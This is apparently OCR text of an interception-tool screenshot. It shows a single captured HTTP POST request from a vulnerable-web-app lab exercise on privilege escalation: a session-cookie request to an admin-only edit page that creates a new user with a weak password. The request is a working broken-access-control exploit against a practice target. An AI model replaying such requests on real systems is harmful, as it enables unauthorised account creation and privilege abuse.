 Request
数据包扫描 美化 热加载 构造请求
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host ? : 10.193.156.141:92
3 Origin: http://10.193.156.141:92
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: PHPSESSID=pc9l2sgbftbcbbmrj04515fcd5
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://10.193.156.141:92/vul/overpermission/op2/op2_admin_edit.php
10 Priority: u=0, i
11 Accept-Encoding: gzip, deflate
管理员创建用户
12 Upgrade-Insecure-Requests: 1
13 Content-Length auto : 105
14
15 username=zh1yu&password=123456&sex=%E7%94%B7&phonenum=666&email=666&address=666&
submit=%E5%88%9B%E5%BB%BA